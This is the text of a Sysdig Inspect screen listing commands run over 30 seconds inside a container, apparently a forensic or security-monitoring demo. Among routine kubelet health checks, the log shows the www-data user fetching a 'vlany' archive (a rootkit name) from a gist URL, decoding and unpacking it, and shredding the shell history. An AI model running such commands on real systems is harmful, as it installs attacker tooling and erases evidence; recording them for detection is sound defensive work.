 Sysdig Inspect
Terminal shell in container (180).scap
Overview
Spy Users
Executed Interactive Comman...
VIEWS
Command: rm -rf vlany-master/
Connections
Containers
Directories
Errors
Files
I/O by Type
Page Faults
Port bindings
Processes
Processes CPU
Processes Errors
Server Ports
Slow File I/O
Spy Users
System Calls
Threads
I/O STREAMS
SYSCALLS
TIME USER SHELL Container Command
12:17:57.48492... root 2982993 host curl -m 10 -f -s -S http://127.0.0.1:10248/healthz
12:17:57.49482... root 4385 host sleep 10
12:18:05.17079... root 4384 host timeout 60 /home/kubernetes/bin/crictl pods
12:18:05.22103... root 4384 host sleep 10
12:18:06.68367... www-data 2983378 store-frontend-ping-php ls
12:18:06.71682... www-data 2983378 store-frontend-ping-php curl https://gist.githubusercontent.com/mateobur/d888e36de12f8fe42a18f54ce4b1fc7c/raw/dd0c4cb23db7cc17a2086c5dee9338522fb8ae69/vlany
12:18:06.71930... www-data 2983378 store-frontend-ping-php base64 -d
12:18:07.49643... root 2983433 host curl -m 10 -f -s -S http://127.0.0.1:10248/healthz
12:18:07.50683... root 4385 host sleep 10
12:18:09.19208... www-data 2983378 store-frontend-ping-php rm -rf vlany-master/
12:18:09.27511... www-data 2983378 store-frontend-ping-php tar xvfz vlany-master.tar.gz
12:18:09.36803... www-data 2983378 store-frontend-ping-php shred -f /var/www/.bash_history
12:18:15.22228... root 4384 host timeout 60 /home/kubernetes/bin/crictl pods
12:18:15.25388... root 4384 host sleep 10
12:18:17.51643... root 2983829 host curl -m 10 -f -s -S http://127.0.0.1:10248/healthz
12:18:17.54700... root 4385 host sleep 10
12:18:25.25537... root 4384 host timeout 60 /home/kubernetes/bin/crictl pods
12:18:25.28359... root 4384 host sleep 10
TIME
0
duration: 30.00 s
30.00 s
Executed Interactive Commands